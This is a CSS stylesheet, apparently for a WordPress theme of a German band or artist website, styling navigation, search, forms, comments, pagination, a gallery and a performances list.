#mainnav ul li ul li { display: block; clear: left; min-width: 100%; background: url(img/background-subnav.jpg) center center; z-index: 110;  }
#mainnav ul li:hover ul  { position: absolute; left: auto; top: auto;  min-width: 100%;}

#mainnav ul li ul li a { border: 0px none; }
#mainnav ul li:hover ul li a { }
#mainnav ul li ul li:last-child { border-radius: 0px 0px 10px 10px; }
#mainnav ul li:nth-child(5) { margin-left: 220px; }
#mainnav ul li:nth-child(5) a { border-left: 2px dotted #7b3131; }
#mainnav ul li:nth-child(5) ul li {width: 200%; }
#mainnav ul li:nth-child(5) ul li a { margin-left: inherit; border-left: none; }

#mainnav ul li.current-menu-item a { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#mainnav ul li.current-menu-item ul li a { color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
#mainnav ul li.current-menu-item ul li a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === FOOTERNAV === */
#footernav { font-size: 1em; line-height: 50px; } 
#footernav ul { list-style: none; list-style-image: none; float: right; }
#footernav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#footernav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#footernav ul li a:hover { color: #ffdd88; }

/* === SHOPNAV === */
#shopnav { font-size: 1em; line-height: 50px; clear: both; margin-top: 20px; 
 } 
#shopnav ul { list-style: none; list-style-image: none; float: right; }
#shopnav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#shopnav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#shopnav ul li a:hover { color: #ffdd88; }

/* === SEARCH === */

/* search */
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; background: url(img/background-search.jpg) top left no-repeat; }
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; }
input#searchfield { font-family: 'Oranienbaum', serif; border-radius: 10px; border: 0px none; width: 180px; font-size: 0.9em; padding: 5px 30px 5px 10px; background: url(img/background-searchfield.png) center center no-repeat; }
.lupe { background:url(img/lupe.png) right bottom no-repeat; min-height: 450px; }


/* === FORMS === */
.leftform { float: left; }
.rightform { margin-left: 290px;  }
.rightform, .leftform { font-size: 0.8em; width: 270px; margin-bottom: 10px;  }
.rightform input[type="text"], .leftform input[type="text"], .leftform input[type="email"], .rightform input[type="email"], .leftform select {  width: 260px; border: 0px none; font-family: 'Oranienbaum', serif;  border-radius: 10px;  padding: 5px 5px; background: #FFFFCC; }
.rightform input[type="text"]:focus, .leftform input[type="text"]:focus, .fullform input[type="text"]:focus, .fullform textarea:focus { background: #ffdd88; color: #333; }

.leftform select { color: #999 !important; width: 270px; }

.fullform { clear: both; width: 100%; font-size: 0.8em; margin-bottom: 10px; }
.fullform input[type="text"], .fullform textarea { width: 550px; border: 0px none; font-family: 'Oranienbaum', serif; border-radius: 10px; padding: 5px 5px; background: #FFFFCC; }

.form-divide { clear: both; display: block; width: 100%; margin: 10px 0; border-bottom: #FFFFCC 1px dotted; }
.form-submit { clear: both; display: block; width: 100%; margin: 10px 0; }
.form-submit input[type="submit"] { width: 200px; border: 0px none; border-bottom: #000 1px solid; border-top: #FFF 1px solid; border-radius: 10px; font-family: 'Oranienbaum', serif; float: right; height: 30px; line-height: 30px; background: url(img/background-submit.png) no-repeat;  }
.form-submit input[type="submit"]:hover { background: url(img/background-submit.png) no-repeat center -30px; }

/* CONTACT FORM OVERRIDE */
div.wpcf7-validation-errors { border: 2px solid #f7e700; background: black !important; }
span.wpcf7-not-valid-tip { background: black !important; }
span.wpcf7-not-valid-tip-no-ajax { background: black !important; }

/* CONNECTIONS */
.fixed-sidebar { margin-bottom: 20px; }
.kreativ-sb { margin-bottom: 20px; }
ul#connections { margin: 0 0 0 20px; padding: 0; list-style: none; list-style-image: none; }
ul#connections li { display: block; width: 80px; text-align: center; float: left; height: 80px; margin-right: 10px; }
ul#connections li a, ul#connections li a:hover { background: none; border: 0px none; }
ul#connections img {-webkit-box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); border-radius: 10px; }
ul#connections img:hover {-webkit-box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0); box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0);  } 

/* === CATEGORY === */

/* category list */
.info { margin: 10px 0 20px 0; text-align: center; font-size: 0.8em; color: #ffdd88; clear: left; border-top: #FFFFCC 1px dotted; }
.info a { text-decoration: none; }
.info a:hover { text-decoration: underline; }
.article-img { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px;  }

/* comments */
.comments { padding: 0 20px 0 20px;}
.comments ul, .comments ul li { margin: 10px 0; padding: 0; list-style: none; }
li.comment { }
.comments ul li ul { margin-left: 40px; }
.comments ul li ul li ul { nav-left: 80px; }
.comment-notes {font-size: 0.8em; color: #ffdd88; }
.comment-title {}
.comment-list {}
.comment-pagination {}
.avatar { float: left; margin: 0 20px 0 0; border-radius: 5px;}
.comment-body { padding: 10px;}
.comment-info {}
.commentMeta { font-size: 0.8em; clear: both; width: 100%; }
.commentPost {display: block; background: #262626; padding: 10px; border-radius: 10px; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}

.fullform-comment input[type="text"], .fullform-comment textarea {
	width: 550px;
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC; 
}

.fullform-comment textarea:focus, .leftform input:focus { background: #ffdd88; color: #333; }

.fullform-quiz {
	font-size: 0.8em;
}
.fullform-quiz input[type="text"] {
	float: right;
	width: 260px; 
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC;
	text-align: center;
}

.form-submit {
	width: 410px; 
	display: block; 
	margin: 20px 0 40px 0;
}


/* comments pagination */ 
.comment-pagination { clear: both; width: 100%; margin: 20px 0; }
.page-numbers { padding: 5px 10px; background: #666; border-radius: 5px; margin: 0; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}
.current { background: #FFFFCC; color: #262626; }
a.page-numbers { background: #262626;  }
a.page-numbers:hover { text-decoration: none; color: #262626; background: #FFFFCC; border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; }
a.next {}

/* Article Pagination */
nav.pagination { font-family: 'Oranienbaum', serif; }
.pagination-inactive, .pagination-zahl { background: #262626; padding: 5px 10px; margin-right: 4px;  border-bottom: #FFFFCC 1px solid; border-top: #000 1px solid;  border-radius: 5px; text-shadow: none; color: #ffdd88; }
.pagination-current { background: #FFFFCC; color: #262626;border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; padding: 5px 10px; margin-right: 4px; border-radius: 5px; text-shadow: none; }
.pagination a:hover { color: #262626; background: #FFFFCC; text-decoration: none; text-shadow: none; } 


/* GALLERY */
.gallery {}
.gallery-icon {}
.gallery-icon img { border: 0px none !important; border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.gallery-caption { font-size: 0.8em;  }

/* BREADCRUMP */
.breadcrumb { font-family: Arial, Helvetica, sans-serif; font-size: small; margin-top: 20px; padding: 0 20px; clear:both; color: #ffffcc; }
.bc-title {
	color: #ffffcc;
	margin-right: 10px;
}


/* AUFTRITTE */
#cat-auftritte {}
#cat-auftritte ul { display: block; margin: 0; padding: 0; list-style: none; }
#cat_auftritte_ul ul.children { text-align: center; } 

#cat_auftritte_ul ul {
	text-align: center;
}

#cat_auftritte_ul ul li {
	display: block; 
	width: 100%; 
	padding: 5px 0;
}

#cat_auftritte_ul ul li a {
	display: block; 
	width: 100%;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	border-top: #FFFFCC 1px dotted;
	border-bottom: #FFFFCC 1px dotted;
}
	

#cat_auftritte_ul ul li ul.children  {
	margin-top: 20px;
	text-align: center;
}
	

#cat_auftritte_ul ul li ul.children li {
	display: inline-block;
	width: 100px; 
	height: 100px;

	
}

#cat_auftritte_ul ul li ul.children li a {
	background: rgba(255,255,204,0.4);
	line-height: 80px;
}

#cat_auftritte_ul ul li ul.children li a:hover {
	background:rgba(255,255,204,1);
	color: black;
	-webkit-transition: background 200ms ease-in;
-moz-transition: background 200ms ease-in;
-ms-transition: background 200ms ease-in;
-o-transition: background 200ms ease-in;
transition: background 200ms ease-in;
}


/* LANDING PAGE INFOBLOCK */
#landing-page-infoblock {
	width: 100%; 
	height: auto; 
}

#landing-page-infoblock h2 {
	margin: 0;
	height: auto;
	line-height: auto;
	text-align: center;
	margin-bottom: 5px;
	border-top: #FFFFCC 1px solid;
	padding-top: 5px;
}
	

#landing-page-infoblock ul, #landing-page-infoblock ul li {
	margin: 0; padding: 0; list-style: none;
}

#landing-page-infoblock ul {
	text-align: center;
}

#landing-page-infoblock ul li {
	width: 26%;
	float: left;
	display: block;
	padding: 2% 2% 2% 2%;
	margin-right: 3%; 
	min-height: 200px;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);

	
}

#newslink {
	background: rgba(0,0,0,0.5);
}
#konzertlink {
	background: rgba(0,0,0,0.5 );
}
#shoplink {
	background: rgba(0,0,0,0.5);
}